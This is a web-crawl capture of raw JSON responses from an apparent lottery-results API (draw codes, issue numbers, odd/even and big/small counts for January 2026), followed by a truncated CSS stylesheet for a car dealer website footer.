01:35:33","preDrawIssue":33873565,"preDrawCode":"05,10,06,07,03,02,01,08,04,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:34:18","preDrawIssue":33873564,"preDrawCode":"04,09,02,07,01,05,08,10,03,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:33:03","preDrawIssue":33873563,"preDrawCode":"03,05,07,04,02,08,06,01,09,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:31:48","preDrawIssue":33873562,"preDrawCode":"01,10,03,08,02,04,06,07,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:30:33","preDrawIssue":33873561,"preDrawCode":"07,04,05,06,08,02,03,01,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:29:18","preDrawIssue":33873560,"preDrawCode":"10,08,04,05,07,01,06,03,02,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:28:03","preDrawIssue":33873559,"preDrawCode":"01,07,06,10,05,09,03,08,04,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:26:48","preDrawIssue":33873558,"preDrawCode":"09,03,04,10,07,06,08,01,05,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:25:33","preDrawIssue":33873557,"preDrawCode":"06,08,02,01,04,09,05,07,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:24:18","preDrawIssue":33873556,"preDrawCode":"09,07,04,05,10,06,08,01,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:23:03","preDrawIssue":33873555,"preDrawCode":"05,08,09,07,10,01,03,02,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:21:48","preDrawIssue":33873554,"preDrawCode":"08,01,05,06,02,10,04,07,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:20:33","preDrawIssue":33873553,"preDrawCode":"07,08,02,04,09,03,10,01,06,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:19:18","preDrawIssue":33873552,"preDrawCode":"01,04,06,10,03,07,02,09,05,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:18:03","preDrawIssue":33873551,"preDrawCode":"09,06,07,08,03,04,02,01,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:16:48","preDrawIssue":33873550,"preDrawCode":"09,04,03,10,01,05,08,06,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:15:33","preDrawIssue":33873549,"preDrawCode":"03,08,09,10,05,01,02,07,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:14:18","preDrawIssue":33873548,"preDrawCode":"03,09,02,06,10,01,07,05,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:13:03","preDrawIssue":33873547,"preDrawCode":"08,10,02,09,03,05,01,07,06,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:11:48","preDrawIssue":33873546,"preDrawCode":"10,07,03,06,09,04,05,08,01,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:10:33","preDrawIssue":33873545,"preDrawCode":"05,10,04,01,09,06,03,08,02,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:09:18","preDrawIssue":33873544,"preDrawCode":"03,07,02,01,10,06,09,04,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:08:03","preDrawIssue":33873543,"preDrawCode":"10,09,06,08,05,02,01,07,03,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:06:48","preDrawIssue":33873542,"preDrawCode":"07,02,10,08,03,05,09,01,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:05:33","preDrawIssue":33873541,"preDrawCode":"02,08,09,01,04,06,10,03,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:04:18","preDrawIssue":33873540,"preDrawCode":"05,07,02,01,08,03,06,10,04,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:03:03","preDrawIssue":33873539,"preDrawCode":"05,10,03,07,08,02,06,01,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:01:48","preDrawIssue":33873538,"preDrawCode":"08,01,09,07,03,05,06,02,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:00:33","preDrawIssue":33873537,"preDrawCode":"07,06,08,09,05,01,02,04,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:59:18","preDrawIssue":33873536,"preDrawCode":"01,03,07,08,10,09,04,02,05,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:58:03","preDrawIssue":33873535,"preDrawCode":"09,07,08,05,02,01,06,03,04,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:56:48","preDrawIssue":33873534,"preDrawCode":"10,05,04,07,06,09,08,03,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:55:33","preDrawIssue":33873533,"preDrawCode":"10,03,08,09,07,01,06,05,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:54:18","preDrawIssue":33873532,"preDrawCode":"03,02,10,05,09,06,08,01,07,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:53:03","preDrawIssue":33873531,"preDrawCode":"05,01,07,08,02,09,03,10,04,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:51:48","preDrawIssue":33873530,"preDrawCode":"07,09,05,08,01,10,04,02,03,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:50:33","preDrawIssue":33873529,"preDrawCode":"01,09,02,08,06,07,03,05,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:49:18","preDrawIssue":33873528,"preDrawCode":"10,06,01,05,03,08,04,07,02,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:48:03","preDrawIssue":33873527,"preDrawCode":"03,01,02,05,06,08,07,10,09,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:46:48","preDrawIssue":33873526,"preDrawCode":"09,06,04,08,05,03,02,07,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:45:33","preDrawIssue":33873525,"preDrawCode":"07,03,08,04,05,09,01,02,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:44:18","preDrawIssue":33873524,"preDrawCode":"06,05,08,09,04,01,02,07,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:43:03","preDrawIssue":33873523,"preDrawCode":"02,04,09,07,10,05,03,08,06,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:41:48","preDrawIssue":33873522,"preDrawCode":"10,08,09,04,06,01,07,05,03,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:40:33","preDrawIssue":33873521,"preDrawCode":"04,05,02,07,09,10,01,03,08,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:39:18","preDrawIssue":33873520,"preDrawCode":"03,02,04,10,09,08,05,01,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:38:03","preDrawIssue":33873519,"preDrawCode":"06,10,09,05,02,01,03,07,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:36:48","preDrawIssue":33873518,"preDrawCode":"09,04,06,01,03,08,05,07,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:35:33","preDrawIssue":33873517,"preDrawCode":"01,10,04,07,08,09,02,06,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:34:18","preDrawIssue":33873516,"preDrawCode":"08,02,10,09,05,01,03,07,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:33:03","preDrawIssue":33873515,"preDrawCode":"03,01,08,05,04,10,07,09,06,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:31:48","preDrawIssue":33873514,"preDrawCode":"05,10,09,03,01,04,07,02,06,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:30:33","preDrawIssue":33873513,"preDrawCode":"09,04,01,10,08,07,03,02,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:29:18","preDrawIssue":33873512,"preDrawCode":"07,02,04,06,10,03,08,05,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:28:03","preDrawIssue":33873511,"preDrawCode":"07,03,06,08,01,09,02,05,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:26:48","preDrawIssue":33873510,"preDrawCode":"04,01,02,07,03,06,10,05,08,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:25:33","preDrawIssue":33873509,"preDrawCode":"06,07,04,09,10,01,03,02,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:24:18","preDrawIssue":33873508,"preDrawCode":"08,01,03,04,10,02,07,05,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:23:03","preDrawIssue":33873507,"preDrawCode":"02,07,01,03,08,10,06,09,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:21:48","preDrawIssue":33873506,"preDrawCode":"02,07,05,04,06,01,10,08,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:20:33","preDrawIssue":33873505,"preDrawCode":"04,02,08,07,03,01,10,05,09,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:19:18","preDrawIssue":33873504,"preDrawCode":"01,02,08,03,07,09,06,05,10,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:18:03","preDrawIssue":33873503,"preDrawCode":"01,09,05,06,10,03,04,08,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:16:48","preDrawIssue":33873502,"preDrawCode":"05,03,10,09,06,02,01,07,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:15:33","preDrawIssue":33873501,"preDrawCode":"04,02,05,03,09,01,08,06,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:14:18","preDrawIssue":33873500,"preDrawCode":"09,02,10,07,06,05,03,08,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:13:03","preDrawIssue":33873499,"preDrawCode":"01,02,07,04,06,03,10,08,09,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:11:48","preDrawIssue":33873498,"preDrawCode":"05,10,09,04,07,06,03,01,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:10:33","preDrawIssue":33873497,"preDrawCode":"05,03,01,04,10,06,07,08,09,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:09:18","preDrawIssue":33873496,"preDrawCode":"05,03,08,07,01,06,02,09,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:08:03","preDrawIssue":33873495,"preDrawCode":"04,01,08,07,09,03,02,06,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:06:48","preDrawIssue":33873494,"preDrawCode":"05,03,09,04,01,10,02,07,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:05:33","preDrawIssue":33873493,"preDrawCode":"08,09,01,05,03,10,02,06,04,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:04:18","preDrawIssue":33873492,"preDrawCode":"08,09,01,07,03,06,10,02,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:03:03","preDrawIssue":33873491,"preDrawCode":"02,08,06,04,01,09,07,05,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:01:48","preDrawIssue":33873490,"preDrawCode":"02,04,07,05,01,06,09,03,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:00:33","preDrawIssue":33873489,"preDrawCode":"06,03,05,09,08,02,07,01,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 392
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3709194,"preDrawCode":"07,09,08,01,03,10,02,06,04,05","drawCount":592,"preDrawDate":"2026-01-14","preDrawTime":"2026-01-14 12:19:18","drawTime":"2026-01-14 12:20:33","preDrawIssue":33874080,"drawIssue":33874081,"enable":0,"firstSingleCount":306,"firstDoubleCount":286,"firstBigCount":302,"firstSmallCount":290,"secondSingleCount":298,"secondDoubleCount":294,"secondBigCount":279,"secondSmallCount":313,"thirdSingleCount":307,"thirdDoubleCount":285,"thirdBigCount":299,"thirdSmallCount":293,"fourthSingleCount":308,"fourthDoubleCount":284,"fourthBigCount":313,"fourthSmallCount":279,"fifthSingleCount":310,"fifthDoubleCount":282,"fifthBigCount":299,"fifthSmallCount":293,"sixthSingleCount":286,"sixthDoubleCount":306,"sixthBigCount":281,"sixthSmallCount":311,"seventhSingleCount":275,"seventhDoubleCount":317,"seventhBigCount":296,"seventhSmallCount":296,"eighthSingleCount":304,"eighthDoubleCount":288,"eighthBigCount":312,"eighthSmallCount":280,"ninthSingleCount":280,"ninthDoubleCount":312,"ninthBigCount":292,"ninthSmallCount":300,"tenthSingleCount":286,"tenthDoubleCount":306,"tenthBigCount":287,"tenthSmallCount":305,"sumSingleCount":324,"sumDoubleCount":268,"sumBigCount":262,"sumSmallCount":330,"firstDragonCount":305,"firstTigerCount":287,"secondDragonCount":279,"secondTigerCount":313,"thirdDragonCount":275,"thirdTigerCount":317,"fourthDragonCount":320,"fourthTigerCount":272,"fifthDragonCount":311,"fifthTigerCount":281}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 45
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":1,"state":1,"count":4},{"rank":4,"state":6,"count":4},{"rank":5,"state":1,"count":3},{"rank":5,"state":4,"count":3},{"rank":5,"state":6,"count":3},{"rank":6,"state":2,"count":3},{"rank":2,"state":1,"count":2},{"rank":2,"state":3,"count":2},{"rank":2,"state":5,"count":2},{"rank":3,"state":2,"count":2},{"rank":8,"state":2,"count":2},{"rank":8,"state":3,"count":2},{"rank":9,"state":4,"count":2},{"rank":11,"state":2,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://autoedition.info/css/footer44f9.css
body_size: 1580
content:
footer .row,
.footer .row {
  overflow: hidden;
}
.footer_top {
  vertical-align: middle;
  position: relative;
  display: block;
  color: #fff;
  font-size: 0.75rem;
  background-size: cover;
  background-image: url("../footer_bg.html");
  width: 100%;
  box-sizing: border-box;
}
@media (min-width: 1024px) {
  .footer_top {
    display: table-cell;
    width: 100vw;
    padding: 0;
    min-height: 200px;
  }
}
@media (max-width: 768px) {
  .footer_top {
    padding: 3em 0;
    height: auto;
  }
}
@media (max-width: 767px) {
  .footer_top {
    padding: 3em 2em 0;
  }
}
.footer_top a {
  color: #fff;
}
.footer_top a:hover {
  color: #dadada;
  text-decoration: none;
}
.footer_top .address {
  font-size: 0.688rem;
}
.footer_top ul li a {
  font-size: 0.688rem;
}
.footer_top h5 {
  font-weight: bold;
  font-size: 1rem;
  color: #fff;
  margin: 10px 0;
  letter-spacing: 0.1rem;
}
.footer_top i {
  margin-right: 11px;
  margin-top: 10px;
  color: #fff;
}
.footer_top .telephone {
  font-size: 1.25rem;
  font-weight: 600;
  letter-spacing: 0.1rem;
  margin: 0.6em 0 1.15em 0;
  position: relative;
  display: block;
  color: #fff;
}
@media (max-width: 1024px) {
  .footer_top .telephone {
    margin: 0 0 1em 0;
  }
}
@media (max-width: 768px) {
  .footer_top .telephone {
    margin: 0 0 1.5em 0;
  }
}
.footer_top .telephone:hover {
  text-decoration: none;
  color: #dadada;
}
.footer_top .footer_container {
  align-items: center;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 100%;
}
@media (max-width: 1024px) {
  .footer_top .footer_container {
    max-width: 100%;
    width: 100%;
  }
}
.footer_top .footer_container .row {
  display: inline-flex;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  justify-content: space-evenly;
}
@media (max-width: 680px) {
  .footer_top .footer_container .row {
    display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    justify-content: center;
    align-items: center;
    flex-flow: column wrap;
  }
}
.footer_top .footer_container .row > div {
  margin: 0;
  vertical-align: top;
}
@media (max-width: 680px) {
  .footer_top .footer_container .row > div {
    width: 100%;
    margin: 0 auto 0;
    vertical-align: top;
    position: relative;
    float: left;
    flex: none;
  }
  .footer_top .footer_container .row > div.footer-middle-sec,
  .footer_top .footer_container .row > div.footer-soc-icons {
    display: inline-block;
    display: -moz-inline-stack;
  }
}
@media screen and (max-width: 680px) {
  .footer_top .footer_container .row {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-flow: column;
  }
}
.footer_top .footer_container .row .foot3:last-of-type {
  width: 40%;
}
@media (max-width: 1024px) {
  .footer_top .footer_container .row .foot3.quicklinks {
    display: none;
    visibility: hidden;
  }
  .footer_top .footer_container .row .foot3.quicklinks ul li {
    width: 40%;
  }
}
.footer_top .footer_container .row .foot3 ul li {
  color: #dadada;
  margin: 10px 0 0 0;
  display: block;
  float: left;
  width: 33%;
}
.footer_top .footer_container .row .foot3 #footer-sidebar2 .dealer-full-address {
  line-height: 1.25rem;
  font-size: 0.85rem;
}
.footer_top .footer_container .row .foot3 #footer-sidebar2 .dealer-full-address > span:nth-of-type(2) {
  display: block;
}
.footer_top .footer_container .footer-links {
  box-sizing: border-box;
  padding-top: 100px;
  padding-bottom: 75px;
  max-width: 1600px;
  height: inherit;
}
@media screen and (max-width: 632px) {
  .footer_top .footer_container .footer-links {
    display: flex;
    flex-direction: column;
    padding: 24px 24px 0 24px;
  }
}
@media screen and (max-width: 768px) {
  .footer_top .footer_container .footer-links {
    padding-top: 50px;
    padding-bottom: 50px;
  }
}
.footer-powered-container {
  width: 100%;
}
.footer_bottom-light {
  padding: 25px 25px;
  line-height: 0;
  color: #fff;
  width: 100%;
  box-sizing: border-box;
  display: flex;
}
@media screen and (max-width: 991px) {
  .footer_bottom-light {
    padding: 25px 0 25px 0;
  }
}
.footer_bottom-light a {
  color: #dadada;
}
.footer_bottom-light a:hover {
  opacity: 0.7;
  text-decoration: none;
}
.footer_bottom-dark {
  padding: 25px 25px;
  line-height: 0;
  color: #fff;
  width: 100%;
  box-sizing: border-box;
  display: flex;
}
@media screen and (max-width: 991px) {
  .footer_bottom-dark {
    padding: 25px 0 25px 0;
  }
}
.footer_bottom-dark a {
  color: #dadada;
}
.footer_bottom-dark a:hover {
  opacity: 0.7;
  text-decoration: none;
}
.footer_bottom-dark .dealervenom span {
  color: #fff;
}
.footer_bottom-dark .dealervenom span.green {
  color: #2fd566;
}
.dealervenom {
  padding: 0;
  margin: 0;
  text-align: center;
}
@media (max-width: 1024px) {
  .dealervenom {
    display: block;
    padding: 0;
    margin: 0.5em 0 0 0;
    width: 100%;
  }
}
.dealervenom span {
  font-family: 'Gilroy', sans-serif;
}
.dealervenom p {
  float: right;
  display: table-row;
}
@media (max-width: 1024px) {
  .dealervenom p {
    float: none;
    text-align: center;
    display: inline-flex;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
  }
}
.dealervenom span {
  font-style: normal;
  font-weight: bold;
  display: table-cell;
  vertical-align: middle;
}
@media (max-width: 1024px) {
  .dealervenom span {
    display: inline-table;
  }
